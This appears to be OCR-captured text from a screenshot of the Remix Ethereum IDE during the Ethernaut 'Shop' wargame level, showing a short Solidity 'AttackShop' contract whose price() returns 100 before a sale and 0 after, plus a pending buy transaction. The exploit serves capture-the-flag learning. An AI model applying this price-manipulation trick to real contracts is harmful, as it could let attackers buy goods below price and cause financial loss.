 Workspaces Applications Apr 30 9:59 AM
Ethernaut Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.0+commit.26b70077.js 120% 1
Personal RF Madient Hardening G...
DEPLOY & RUN TRANSACTIONS
CONTRACT
AttackShop - Shop_Attack.sol
Deploy '4d1C4bc8c41608f02d41
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACKSHOP AT 0X3B4...4CAA7 (BL
buy
price
0: uint256: 100
shop
0: address: 0xFD78Af887416c773274d1C4bc8
c41608f02d4141
Low level interactions
CALLDATA
Transact
Shop.sol Shop_Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 import './Shop.sol';
5
6 contract AttackShop is Buyer {
7 Shop public shop;
8
9 constructor(Shop _shop) public {
10 shop = _shop;
11 }
12
13 function buy() public {
14 shop.buy();
15 }
16
17 function price() public view override returns(uint) {
18 return shop.isSold() ? 0 : 100;
19 }
20 }
ContractDefinition AttackShop 1 reference(s)
0 listen on all transactions Search with transaction hash or address
transact to AttackShop.buy pending ...
view on etherscan
>
NOBODY EXISTS ON PURPOSE
NOBODY BELONGS ANYWHERE
EVERYBODY'S GONNA DIE